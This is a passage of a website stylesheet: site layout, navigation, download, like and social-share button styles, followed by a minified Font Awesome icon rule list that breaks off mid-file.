	.node-type-mainpage .content .wrapper-left-fluid, .node-type-page .wrapper-left-fluid {
		float: none;
		margin: 0;
	}
	.node-type-mainpage .content .left, .node-type-page .node-left {
		margin: 0;
	}
	.info-sidebar, .node-type-page .node-right {
		float: none;
		width: 100%;
	}
	ul.prev-next li, ul.prev-next li.curr {
		width: 33.33333333%
	}
	.prev-next li.curr, .prev-next a {
		padding: 10px;
	}
	.node-type-page .node-right a.poster {
		width: 200px;
		margin: 0 auto;
	}
}
@media all and (min-width:768px) {
	#main {
		padding: 0;
	}
	#header {
		text-align: left;
		padding: 0;
	}
	#header .logo {
		float: left;
		margin: 11px 0 0 15px;
	}
	.main-links .view-header {
		padding-top: 0;
	}
	.navig-header {
		float: left;
		padding-left: 20px;
	}
	.navig-header li a {
		color: #fff;
		text-transform: uppercase;
		padding: 0;
		padding: 0 7px;
		line-height: 50px;
		display: block;
		font-size: 12px;
	}
	.navig-header li a:hover {
		background: #3973a5;
		text-decoration: none;
	}
	@media(min-width:800px) {
		.navig-header li a {
			font-size: 13px;
		}
	}
	@media(min-width:835px) {
		.navig-header li a {
			font-size: 14px;
		}
	}
	@media(min-width:880px) {
		.navig-header li a {
			padding: 0 10px;
		}
	}
	.logged-in .navig-header li a {}
	.navig-header li a.active {
		color: #000;
		text-decoration: none;
	}
	.navig-header li a:hover {}
	.wrapper-right-fluid {
		width: 100%;
		float: right;
		margin-left: -245px;
	}
	.wrapper-right-fluid article {
		margin-left: 260px;
	}
	aside#sidebar-first {
		float: left;
		width: 245px;
	}
	.main-links .view-footer a {
		margin-left: -3px;
		width: 202px;
	}
}
.open {
	display: block !important;
}

.fplay, .fdl {
    display: inline-block;
    vertical-align: top;
    height: 30px;
    padding: 5px 15px 0 15px;
    border-radius: 50px;
    cursor: pointer;
    font-weight: 500;
    width: auto;
    font-size: 15px;
    position: relative;
    max-width: 44%;
    text-align: left;
    line-height: 20px;
    border: 0;
    transition: all .2s linear;
}

.fdl {
    box-shadow: inset 0 0 0 2px #587ea3;
    color: #587ea3;
    margin-left: 0px;
	margin-top: 15px;
}
.fdl:hover {
	background-color: #587ea3; 
	color: #fff;
}

@media(max-width:540px) {
	.view-updates .link {
		overflow: unset;
	}
	.view-updates .poster {
		margin-bottom: 15px;
		width: 100%;
	}
	.fplay, .fdl {
		max-width: 100%;
	}
}

.download {
    display: inline-block;
    height: 30px;
    line-height: 28px;
    margin: 5px 0px 0px 10px;
    padding: 0 10px 0 0;
    border-radius: 3px;
    font-size: 13px;
    overflow: hidden;
    border: 1px solid #cac6c6;
    text-align: left;
    background-color: #ffffff;
	margin-top: 15px;
}
.download a {
    display: inline-block;
    float: left;
    margin-right: 8px;
    height: 100%;
}
.download b {
    display: inline-block;
    color: #FFF;
    padding: 0 10px 0 0;
    font-size: 12px;
    height: 100%;
    background-color: #5E9B4E;
}
.download img {
    float: left;
    margin: 6px 3px 6px 3px;
    border-right: 1px dotted #f0f0f0;
    display: block;
    width: 16px;
    height: 16px;
    box-shadow: none;
    padding: 0px;
    border: none;
}
.download a:hover b, a:nth-child(3):hover b {background:#5EB74E !important;}

.rekomend {
	margin-left: 15px;
	margin-bottom: 10px;
	border-radius: 50%;
    webkit-box-shadow: 0 0 11px 0 rgb(46, 93, 133);
    -moz-box-shadow: 0 0 11px 0 rgb(46, 93, 133);
    box-shadow: 0 0 11px 0 rgb(46, 93, 133);
}
.view_type {
	position: absolute;
	top: -18px;
    left: -5px;
    font-size: 14px;
    font-weight: 600;
    color: #2e5d85;
    background: #f7f7f7;
    padding: 4px;
    border-radius: 5px;
	webkit-box-shadow: 0 0 2px 0 rgb(46 93 133);
    -moz-box-shadow: 0 0 2px 0 rgb(46 93 133);
    box-shadow: 0 0 2px 0 rgb(46 93 133);
}
.like-up {
	background-image: url(/assets/images/like-up.svg);
    background-repeat: no-repeat;
    width: 74px;
    height: 50px;
    display: inline-block;
    position: absolute;
    left: 12px;
    top: 2px
}
.like {
	display: inline-block;
    cursor: pointer;
    position: relative;
    height: 30px;
    width: 70px;
    border: 1px solid #ddd;
    border-radius: 15px;
	float: right;
    margin-top: 13px;
}
.like-count {
	position: absolute;
    right: 11px;
    top: 6px;
    color: #939393;
}
.like:hover, .like.active {
	background: #e0edf9;
}
@media(max-width:370px) {
	.tracklist {
		position: relative;
	}
	.tracklist .like {
		position: absolute;
		top: -25px;
		right: 0;
	}
}
.form-control {
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    color: #000000;
    background-color: #fff;
    border-radius: 0px;
    -webkit-appearance: none;
    box-shadow: 0 0 0 1px #ededed;
    border: 0;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
    display: block;
    width: 100%;
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    color: #000000;
    border-radius: 0px;
    -webkit-appearance: none;
    box-shadow: 0 0 0 1px #ededed;
}
.form-group input, textarea, select {
    border-radius: 5px;
}
.btn-primary {
    background: #2e5d85;
    color: #fff;
    padding: 10px 20px;
    margin-top: 10px;
    border: unset;
    margin-bottom: 10px;
    border-radius: 5px;
    cursor: pointer;
}
.form-group label {
    padding: 5px 5px 10px 0px;
    display: block;
}
.push {
    display: inline-block;
    width: 30px;
    height: 30px;
    margin: 7px 2px 10px 2px;
    font-size: 14px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    line-height: 29px;
    border-radius: 5px;
    -webkit-box-shadow: 3px 4px 6px 2px rgba(0, 0, 0, 0.16);
    box-shadow: 3px 4px 6px 2px rgba(0, 0, 0, 0.16);
}
.facebook {
	background-color: #3b5998;
}
.facebook:hover {
	background-color: #2d4373;
	color: #fff;
	text-decoration: none;
}
.google {
	background-color: #dd4b39;
}
.google:hover {
	background-color: #c23321;
	color: #fff;
	text-decoration: none;
}
.pinterest {
	background-color: #bd081c;
}
.pinterest:hover {
	background-color: #881f12;
	color: #fff;
	text-decoration: none;
}
.viber {
	background-color: #665cac;
}
.viber:hover {
	background-color: #881f12;
	color: #fff;
	text-decoration: none;
}
.twitter {
	background-color: #55acee;
}
.twitter:hover {
	background-color: #2795e9;
	color: #fff;
	text-decoration: none;
}
.vkontakte {
	background-color: #587ea3;
}
.vkontakte:hover {
	background-color: #466482;
	color: #fff;
	text-decoration: none;
}
.telegram {
	background-color: #37AEE2;
}
.telegram:hover {
	background-color: #4f8aa5; 
	color:#fff;
	text-decoration: none;
}
.social span {
	display: block;
    font-size: 15px;
    color: #9f9f9f;
}
.social {
	border-top: 1px solid #f5f5f5;
    text-align: center;
    margin-bottom: 20px;
    padding-top: 10px;
}

.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\f959"}.fa-bacterium:before{content:"\f95a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\f95b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\f952"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\f977"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\f978"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\f905"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\f907"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\